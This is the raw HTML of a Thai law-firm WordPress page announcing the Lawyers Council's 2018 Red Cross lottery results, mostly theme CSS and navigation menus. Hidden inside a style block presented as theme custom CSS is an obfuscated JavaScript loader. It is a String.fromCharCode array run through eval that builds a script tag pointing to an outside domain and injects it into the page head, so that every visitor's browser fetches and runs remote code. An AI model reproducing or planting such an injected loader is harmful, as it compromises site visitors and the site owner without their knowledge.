    .td-post-template-8 header .entry-title {
        font-family:Kanit-Regular;
	
    }




    
    .td-post-content p,
    .td-post-content {
        font-family:Kanit-Regular;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Kanit-Regular;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Kanit-Regular;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content li {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h1 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h2 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h3 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h4 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h5 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h6 {
        font-family:Kanit-Regular;
	
    }





    
    .post .td-category a {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-next-prev-content a {
        font-size:18px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Kanit-Regular;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Kanit-Regular;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:Kanit-Regular;
	font-size:18px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .post .td-post-share-title,
    .td-comments-title-wrap h4,
    .comment-reply-title {
        font-family:Kanit-Regular;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:Kanit-Regular;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title {
        font-family:Kanit-Regular;
	
    }








	
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Kanit-Regular;
	
    }



    
	.footer-text-wrap {
		font-family:Kanit-Regular;
	
	}
	
	.td-sub-footer-copy {
		font-family:Kanit-Regular;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Kanit-Regular;
	
	}



    
    .category .td-category a {
    	font-family:Kanit-Regular;
	
    }
    
    .td-trending-now-title {
    	font-family:Kanit-Regular;
	font-size:13px;
	line-height:23px;
	font-weight:normal;
	
    }
    
    .page-nav a,
    .page-nav span,
    .page-nav i {
    	font-family:Kanit-Regular;
	
    }


    
    .td-page-content .dropcap,
    .td-post-content .dropcap,
    .comment-content .dropcap {
    	font-family:Kanit-Regular;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Kanit-Regular;
	
    }

    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:Kanit-Regular;
	font-size:16px;
	
    }

    
	input[type="submit"],
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Kanit-Regular;
	
	}

    
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:Kanit-Regular;
	
	}


    
	.woocommerce .product .summary .product_title {
		font-family:Kanit-Regular;
	
	}


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Kanit-Regular;
	
	}


	
    body, p {
    	font-family:Kanit-Regular;
	
    }



    
    #bbpress-forums .bbp-header .bbp-forums,
    #bbpress-forums .bbp-header .bbp-topics,
    #bbpress-forums .bbp-header {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .hentry .bbp-forum-title,
    #bbpress-forums .hentry .bbp-topic-permalink {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-forums-list li {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-forum-info .bbp-forum-content {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums div.bbp-forum-author a.bbp-author-name,
    #bbpress-forums div.bbp-topic-author a.bbp-author-name,
    #bbpress-forums div.bbp-reply-author a.bbp-author-name,
    #bbpress-forums div.bbp-search-author a.bbp-author-name,
    #bbpress-forums .bbp-forum-freshness .bbp-author-name,
    #bbpress-forums .bbp-topic-freshness a:last-child {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .hentry .bbp-topic-content p,
    #bbpress-forums .hentry .bbp-reply-content p {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums div.bbp-template-notice p {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-pagination-count,
    #bbpress-forums .page-numbers {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-topic-started-by,
    #bbpress-forums .bbp-topic-started-by a,
    #bbpress-forums .bbp-topic-started-in,
    #bbpress-forums .bbp-topic-started-in a {
    	font-family:Kanit-Regular;
	
    }



/* Style generated by theme for demo: cars */

.td-newsmag-cars .block-title > a, .block-title > span,
	.td-newsmag-cars .block-title > span,
	.td-newsmag-cars .td-car-videos .td_video_playlist_title,
	.td-newsmag-cars .td-search-form-widget .wpb_button,
	.td-newsmag-cars.td_category_template_3 .td-scrumb-holder .td-pb-span12 {
      background-color: #1e73be;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.lawyers.in.th/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.lawyers.in.th/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%a0%e0%b8%b2%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/",
                    "name": "ข่าวสารสภาทนายความ"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.lawyers.in.th/2018/05/18/2-13/",
                    "name": "ผลรางวัลสลากกาชาดสภาทนายความ ประจำปี 2561"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
 var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-12503 single-format-standard wp-theme-Newsmag 2-13 global-block-template-1 td-newsmag-cars td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-2647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-2647"><a>ปรึกษากฎหมาย<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4159"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">ทนายความคดีครอบครัว</a></li>
	<li id="menu-item-4160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4160"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">ทนายความคดีแพ่ง</a></li>
	<li id="menu-item-4161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4161"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">ทนายความคดีอาญา</a></li>
</ul>
</li>
<li id="menu-item-2655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2655"><a>แบบฟอร์ม<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2648"><a href="http://www.coj.go.th/home/doc_coj.php">แบบฟอร์มศาล</a></li>
</ul>
</li>
<li id="menu-item-2651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2651"><a href="http://deka2007.supremecourt.or.th/deka/web/search.jsp">ระบบค้นหาฎีกา</a></li>
<li id="menu-item-2654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2654"><a href="http://www.coj.go.th/home/index.php">ศาลยุติธรรม</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2653"><a href="http://www.lawyerscouncil.or.th">สภาทนายความ</a></li>
<li id="menu-item-2652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2652"><a href="http://www.thethaibar.or.th/thaibarweb/index.php?id=home">เนติบัณฑิต</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.lawyers.in.th/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 3
-->
<div class="td-header-wrap td-header-style-3">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
                    </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.lawyers.in.th/">
            <img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773</span>
        </a>
                </div>
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>

        <div class="td-header-menu-wrap">
            <div class="td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://www.lawyers.in.th/">
		<img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://www.lawyers.in.th/">
		<img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
	</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-2647"><a>ปรึกษากฎหมาย</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4159"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">ทนายความคดีครอบครัว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4160"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">ทนายความคดีแพ่ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4161"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">ทนายความคดีอาญา</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2655"><a>แบบฟอร์ม</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2648"><a href="http://www.coj.go.th/home/doc_coj.php">แบบฟอร์มศาล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2651"><a href="http://deka2007.supremecourt.or.th/deka/web/search.jsp">ระบบค้นหาฎีกา</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2654"><a href="http://www.coj.go.th/home/index.php">ศาลยุติธรรม</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2653"><a href="http://www.lawyerscouncil.or.th">สภาทนายความ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2652"><a href="http://www.thethaibar.or.th/thaibarweb/index.php?id=home">เนติบัณฑิต</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.lawyers.in.th/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-12503" class="post-12503 post type-post status-publish format-standard has-post-thumbnail hentry category-94" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lawyers.in.th/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in ข่าวสารสภาทนายความ" class="entry-crumb" href="https://www.lawyers.in.th/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%a0%e0%b8%b2%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/">ข่าวสารสภาทนายความ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ผลรางวัลสลากกาชาดสภาทนายความ ประจำปี 2561</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.lawyers.in.th/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%a0%e0%b8%b2%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/">ข่าวสารสภาทนายความ</a></li></ul>
            <header>
                <h1 class="entry-title">ผลรางวัลสลากกาชาดสภาทนายความ ประจำปี 2561</h1>

                

                <div class="meta-info">

                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-18T18:20:37+07:00" >May 18, 2018</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-12503">7892</span></div>                    <!-- comments -->                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://www.lawyers.in.th/wp-content/uploads/2018/05/61-2.jpg" data-caption=""><img width="600" height="375" class="entry-thumb td-modal-image" src="https://www.lawyers.in.th/wp-content/uploads/2018/05/61-2.jpg" srcset="https://www.lawyers.in.th/wp-content/uploads/2018/05/61-2.jpg 600w, https://www.lawyers.in.th/wp-content/uploads/2018/05/61-2-300x188.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" alt="" title="ผลกาชาด 61-2"/></a></div>
        <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_2 td_block_template_1"><table width="200" border="0">
  <tr>
    <td><a href="http://m.me/lawyers.in.th">
<img class="alignleft wp-image-945" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/contract.jpg" alt="" /></td>
    <td><a href="tel:+66891427773">
<img class="wp-image-950 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2017/12/tel.png" alt="" /></a></td>
    <td><a href="https://line.me/ti/p/%40lawyers.in.th"><img class="wp-image-951 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/line.jpg" alt="" /></a></td>
  </tr>
</table>
